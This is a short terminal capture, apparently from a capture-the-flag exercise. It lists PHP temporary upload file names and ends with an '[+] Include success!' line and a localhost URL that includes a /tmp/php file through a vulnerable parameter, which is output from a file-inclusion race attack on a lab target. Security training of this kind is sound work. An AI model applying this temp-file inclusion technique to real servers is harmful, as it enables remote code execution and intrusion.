 2. xiao@SAMSUNG-HC: ~/temp/rwctf/orange (zsh) 🔔
phpVlodMI
php3G2ORA
phpdREyEg
phprZxi4T
phpYnxXRs
phpsGsoch
php92K6af
phpVC3G8X
phpFgL10d
php69HEOh
phpO9iZ96
phpaXtJ5h
phpp04sIG
php0GB8aR
php8INDcT
phpJsidX4
phpuu1TqJ
phpmSoaxl
phpfxpUDn
phpyv3FCq
phpkTDlVV
phpviECEx
php8Hv3QM
phptfhgGK
phpm9S3Ny
[+] Include success!
http://127.0.0.1:8001/1.php?orange=/tmp/phpm9S3Ny
2315
╭─xiao@SAMSUNG-HC  ~/temp/rwctf/orange
╰─$